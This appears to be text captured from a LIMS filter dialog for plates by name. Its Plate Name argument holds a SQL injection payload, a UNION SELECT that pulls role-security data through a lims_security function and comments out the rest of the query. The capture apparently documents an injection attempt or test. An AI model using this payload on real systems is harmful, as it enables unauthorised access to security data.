 f(x)
Filter Arguments - Plate by Name
x
You may modify this filter's arguments using the grid below.
Name Value
Plate Name ') union SELECT 0, 'x', lims_security.get_role_security,'X','','','','','','' from dual --
Store argument values
Automatically prompt for values
OK Cancel